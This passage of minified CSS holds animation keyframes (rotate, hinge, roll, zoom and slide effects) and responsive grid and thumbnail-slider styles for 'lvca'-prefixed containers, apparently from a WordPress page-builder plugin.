bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.lvca-container,.lvca-grid-container{-webkit-box-sizing:border-box;box-sizing:border-box}.lvca-container *,.lvca-container *::after,.lvca-container *::before,.lvca-grid-container *,.lvca-grid-container *::after,.lvca-grid-container *::before{-webkit-box-sizing:inherit;box-sizing:inherit}.lvca-container ol,.lvca-container ul,.lvca-container ol>li,.lvca-container ul>li,.lvca-container ol:hover,.lvca-container ul:hover,.lvca-container ul>li:hover,.lvca-container ol>li:hover,.lvca-container ol>li>a,.lvca-container ul>li>a,.lvca-container ol>li>a:hover,.lvca-container ul>li>a:hover,.lvca-container img,.lvca-grid-container ol,.lvca-grid-container ul,.lvca-grid-container ol>li,.lvca-grid-container ul>li,.lvca-grid-container ol:hover,.lvca-grid-container ul:hover,.lvca-grid-container ul>li:hover,.lvca-grid-container ol>li:hover,.lvca-grid-container ol>li>a,.lvca-grid-container ul>li>a,.lvca-grid-container ol>li>a:hover,.lvca-grid-container ul>li>a:hover,.lvca-grid-container img{padding:0;margin:0;border:none;-webkit-box-shadow:none;box-shadow:none;list-style:none;background:none}.lvca-container ol:before,.lvca-container ol:after,.lvca-container ul:before,.lvca-container ul:after,.lvca-container ol>li:before,.lvca-container ol>li:after,.lvca-container ul>li:before,.lvca-container ul>li:after,.lvca-container ol:hover:before,.lvca-container ol:hover:after,.lvca-container ul:hover:before,.lvca-container ul:hover:after,.lvca-container ul>li:hover:before,.lvca-container ul>li:hover:after,.lvca-container ol>li:hover:before,.lvca-container ol>li:hover:after,.lvca-container ol>li>a:before,.lvca-container ol>li>a:after,.lvca-container ul>li>a:before,.lvca-container ul>li>a:after,.lvca-container ol>li>a:hover:before,.lvca-container ol>li>a:hover:after,.lvca-container ul>li>a:hover:before,.lvca-container ul>li>a:hover:after,.lvca-container img:before,.lvca-container img:after,.lvca-grid-container ol:before,.lvca-grid-container ol:after,.lvca-grid-container ul:before,.lvca-grid-container ul:after,.lvca-grid-container ol>li:before,.lvca-grid-container ol>li:after,.lvca-grid-container ul>li:before,.lvca-grid-container ul>li:after,.lvca-grid-container ol:hover:before,.lvca-grid-container ol:hover:after,.lvca-grid-container ul:hover:before,.lvca-grid-container ul:hover:after,.lvca-grid-container ul>li:hover:before,.lvca-grid-container ul>li:hover:after,.lvca-grid-container ol>li:hover:before,.lvca-grid-container ol>li:hover:after,.lvca-grid-container ol>li>a:before,.lvca-grid-container ol>li>a:after,.lvca-grid-container ul>li>a:before,.lvca-grid-container ul>li>a:after,.lvca-grid-container ol>li>a:hover:before,.lvca-grid-container ol>li>a:hover:after,.lvca-grid-container ul>li>a:hover:before,.lvca-grid-container ul>li>a:hover:after,.lvca-grid-container img:before,.lvca-grid-container img:after{display:none}.lvca-container a,.lvca-grid-container a{text-decoration:initial}.lvca-container img,.lvca-grid-container img{max-width:100%;width:auto;height:auto}.lvca-container{margin-left:auto;margin-right:auto}.lvca-container::after{clear:both;content:"";display:block}.panel-grid .widget{border:0}.lvca-center{text-align:center}.lvca-grid-container{margin-left:-20px;margin-right:-20px;width:calc(100% + 40px)}.lvca-grid-container::after{clear:both;content:"";display:block}.lvca-grid-container .lvca-grid-item{min-height:1px}@media (max-width:479px){.lvca-grid-container.lvca-grid-mobile-2 .lvca-grid-item:nth-child(2n+1){clear:left}.lvca-grid-container.lvca-grid-mobile-3 .lvca-grid-item:nth-child(3n+1){clear:left}.lvca-grid-container.lvca-grid-mobile-4 .lvca-grid-item:nth-child(4n+1){clear:left}.lvca-grid-container.lvca-grid-mobile-5 .lvca-grid-item:nth-child(5n+1){clear:left}.lvca-grid-container.lvca-grid-mobile-6 .lvca-grid-item:nth-child(6n+1){clear:left}}@media (min-width:480px) and (max-width:800px){.lvca-grid-container.lvca-grid-tablet-2 .lvca-grid-item:nth-child(2n+1){clear:left}.lvca-grid-container.lvca-grid-tablet-3 .lvca-grid-item:nth-child(3n+1){clear:left}.lvca-grid-container.lvca-grid-tablet-4 .lvca-grid-item:nth-child(4n+1){clear:left}.lvca-grid-container.lvca-grid-tablet-5 .lvca-grid-item:nth-child(5n+1){clear:left}.lvca-grid-container.lvca-grid-tablet-6 .lvca-grid-item:nth-child(6n+1){clear:left}}@media only screen and (min-width:801px){.lvca-grid-container.lvca-grid-desktop-2 .lvca-grid-item:nth-child(2n+1){clear:left}.lvca-grid-container.lvca-grid-desktop-3 .lvca-grid-item:nth-child(3n+1){clear:left}.lvca-grid-container.lvca-grid-desktop-4 .lvca-grid-item:nth-child(4n+1){clear:left}.lvca-grid-container.lvca-grid-desktop-5 .lvca-grid-item:nth-child(5n+1){clear:left}.lvca-grid-container.lvca-grid-desktop-6 .lvca-grid-item:nth-child(6n+1){clear:left}}.lvca-grid-container.lvca-grid-mobile-1 .lvca-grid-item{width:calc(100% - 40px);float:left;margin-left:20px}.lvca-grid-container.lvca-grid-mobile-2 .lvca-grid-item{width:calc(50% - 30px);float:left;margin-left:20px}.lvca-grid-container.lvca-grid-mobile-3 .lvca-grid-item{width:calc(33.33333% - 26.66667px);float:left;margin-left:20px}.lvca-grid-container.lvca-grid-mobile-4 .lvca-grid-item{width:calc(25% - 25px);float:left;margin-left:20px}.lvca-grid-container.lvca-grid-mobile-5 .lvca-grid-item{width:calc(20% - 24px);float:left;margin-left:20px}.lvca-grid-container.lvca-grid-mobile-6 .lvca-grid-item{width:calc(16.66667% - 23.33333px);float:left;margin-left:20px}@media only screen and (min-width:480px){.lvca-grid-container.lvca-grid-tablet-1 .lvca-grid-item{width:calc(100% - 40px);float:left;margin-left:20px}.lvca-grid-container.lvca-grid-tablet-2 .lvca-grid-item{width:calc(50% - 30px);float:left;margin-left:20px}.lvca-grid-container.lvca-grid-tablet-3 .lvca-grid-item{width:calc(33.33333% - 26.66667px);float:left;margin-left:20px}.lvca-grid-container.lvca-grid-tablet-4 .lvca-grid-item{width:calc(25% - 25px);float:left;margin-left:20px}.lvca-grid-container.lvca-grid-tablet-5 .lvca-grid-item{width:calc(20% - 24px);float:left;margin-left:20px}.lvca-grid-container.lvca-grid-tablet-6 .lvca-grid-item{width:calc(16.66667% - 23.33333px);float:left;margin-left:20px}}@media only screen and (min-width:801px){.lvca-grid-container.lvca-grid-desktop-1 .lvca-grid-item{width:calc(100% - 40px);float:left;margin-left:20px}.lvca-grid-container.lvca-grid-desktop-2 .lvca-grid-item{width:calc(50% - 30px);float:left;margin-left:20px}.lvca-grid-container.lvca-grid-desktop-3 .lvca-grid-item{width:calc(33.33333% - 26.66667px);float:left;margin-left:20px}.lvca-grid-container.lvca-grid-desktop-4 .lvca-grid-item{width:calc(25% - 25px);float:left;margin-left:20px}.lvca-grid-container.lvca-grid-desktop-5 .lvca-grid-item{width:calc(20% - 24px);float:left;margin-left:20px}.lvca-grid-container.lvca-grid-desktop-6 .lvca-grid-item{width:calc(16.66667% - 23.33333px);float:left;margin-left:20px}}.lvca-gapless-grid .lvca-grid-container{margin-left:0;margin-right:0;width:auto}.lvca-gapless-grid .lvca-grid-container.lvca-grid-mobile-1 .lvca-grid-item{width:calc(100%);float:left;margin-left:0}.lvca-gapless-grid .lvca-grid-container.lvca-grid-mobile-2 .lvca-grid-item{width:calc(50%);float:left;margin-left:0}.lvca-gapless-grid .lvca-grid-container.lvca-grid-mobile-3 .lvca-grid-item{width:calc(33.33333%);float:left;margin-left:0}.lvca-gapless-grid .lvca-grid-container.lvca-grid-mobile-4 .lvca-grid-item{width:calc(25%);float:left;margin-left:0}.lvca-gapless-grid .lvca-grid-container.lvca-grid-mobile-5 .lvca-grid-item{width:calc(20%);float:left;margin-left:0}.lvca-gapless-grid .lvca-grid-container.lvca-grid-mobile-6 .lvca-grid-item{width:calc(16.66667%);float:left;margin-left:0}@media only screen and (min-width:480px){.lvca-gapless-grid .lvca-grid-container.lvca-grid-tablet-1 .lvca-grid-item{width:calc(100%);float:left;margin-left:0}.lvca-gapless-grid .lvca-grid-container.lvca-grid-tablet-2 .lvca-grid-item{width:calc(50%);float:left;margin-left:0}.lvca-gapless-grid .lvca-grid-container.lvca-grid-tablet-3 .lvca-grid-item{width:calc(33.33333%);float:left;margin-left:0}.lvca-gapless-grid .lvca-grid-container.lvca-grid-tablet-4 .lvca-grid-item{width:calc(25%);float:left;margin-left:0}.lvca-gapless-grid .lvca-grid-container.lvca-grid-tablet-5 .lvca-grid-item{width:calc(20%);float:left;margin-left:0}.lvca-gapless-grid .lvca-grid-container.lvca-grid-tablet-6 .lvca-grid-item{width:calc(16.66667%);float:left;margin-left:0}}@media only screen and (min-width:801px){.lvca-gapless-grid .lvca-grid-container.lvca-grid-desktop-1 .lvca-grid-item{width:calc(100%);float:left;margin-left:0}.lvca-gapless-grid .lvca-grid-container.lvca-grid-desktop-2 .lvca-grid-item{width:calc(50%);float:left;margin-left:0}.lvca-gapless-grid .lvca-grid-container.lvca-grid-desktop-3 .lvca-grid-item{width:calc(33.33333%);float:left;margin-left:0}.lvca-gapless-grid .lvca-grid-container.lvca-grid-desktop-4 .lvca-grid-item{width:calc(25%);float:left;margin-left:0}.lvca-gapless-grid .lvca-grid-container.lvca-grid-desktop-5 .lvca-grid-item{width:calc(20%);float:left;margin-left:0}.lvca-gapless-grid .lvca-grid-container.lvca-grid-desktop-6 .lvca-grid-item{width:calc(16.66667%);float:left;margin-left:0}}.lvca-gapless-grid .lvca-masonry .lvca-grid-item{clear:none!important}.lvca-gapless-grid .lvca-masonry .lvca-grid-sizer{width:calc(8.33333%);float:left;margin-left:0}.lvca-gapless-grid .lvca-masonry.lvca-grid-mobile-1 .lvca-grid-item.lvca-wide{width:calc(100%);float:left;margin-left:0}.lvca-gapless-grid .lvca-masonry.lvca-grid-mobile-2 .lvca-grid-item.lvca-wide{width:calc(50%);float:left;margin-left:0}.lvca-gapless-grid .lvca-masonry.lvca-grid-mobile-3 .lvca-grid-item.lvca-wide{width:calc(66.66667%);float:left;margin-left:0}.lvca-gapless-grid .lvca-masonry.lvca-grid-mobile-4 .lvca-grid-item.lvca-wide{width:calc(50%);float:left;margin-left:0}.lvca-gapless-grid .lvca-masonry.lvca-grid-mobile-5 .lvca-grid-item.lvca-wide{width:calc(40%);float:left;margin-left:0}.lvca-gapless-grid .lvca-masonry.lvca-grid-mobile-6 .lvca-grid-item.lvca-wide{width:calc(33.33333%);float:left;margin-left:0}@media only screen and (min-width:480px){.lvca-gapless-grid .lvca-masonry.lvca-grid-tablet-1 .lvca-grid-item.lvca-wide{width:calc(100%);float:left;margin-left:0}.lvca-gapless-grid .lvca-masonry.lvca-grid-tablet-2 .lvca-grid-item.lvca-wide{width:calc(50%);float:left;margin-left:0}.lvca-gapless-grid .lvca-masonry.lvca-grid-tablet-3 .lvca-grid-item.lvca-wide{width:calc(66.66667%);float:left;margin-left:0}.lvca-gapless-grid .lvca-masonry.lvca-grid-tablet-4 .lvca-grid-item.lvca-wide{width:calc(50%);float:left;margin-left:0}.lvca-gapless-grid .lvca-masonry.lvca-grid-tablet-5 .lvca-grid-item.lvca-wide{width:calc(40%);float:left;margin-left:0}.lvca-gapless-grid .lvca-masonry.lvca-grid-tablet-6 .lvca-grid-item.lvca-wide{width:calc(33.33333%);float:left;margin-left:0}}@media only screen and (min-width:801px){.lvca-gapless-grid .lvca-masonry.lvca-grid-desktop-1 .lvca-grid-item.lvca-wide{width:calc(100%);float:left;margin-left:0}.lvca-gapless-grid .lvca-masonry.lvca-grid-desktop-2 .lvca-grid-item.lvca-wide{width:calc(50%);float:left;margin-left:0}.lvca-gapless-grid .lvca-masonry.lvca-grid-desktop-3 .lvca-grid-item.lvca-wide{width:calc(66.66667%);float:left;margin-left:0}.lvca-gapless-grid .lvca-masonry.lvca-grid-desktop-4 .lvca-grid-item.lvca-wide{width:calc(50%);float:left;margin-left:0}.lvca-gapless-grid .lvca-masonry.lvca-grid-desktop-5 .lvca-grid-item.lvca-wide{width:calc(40%);float:left;margin-left:0}.lvca-gapless-grid .lvca-masonry.lvca-grid-desktop-6 .lvca-grid-item.lvca-wide{width:calc(33.33333%);float:left;margin-left:0}}.lvca-container .lvca-thumbnailslider.lvca-flexslider{margin-top:15px}.lvca-container .lvca-thumbnailslider.lvca-flexslider .lvca-slide{margin:0 5px 0 0}.lvca-container .lvca-thumbnailslider.lvca-flexslider .lvca-slide img{display:block;opacity:.5;cursor:pointer}.lvca-container .lvca-thumbnailslider.lvca-flexslider .lvca-slide img:hover{opacity:1}.lvca-container .lvca-thumbnailslider.lvca-flexslider .lvca-slide.lvca-flex-active-slide img{opacity:1;cursor:default}.lvca-container 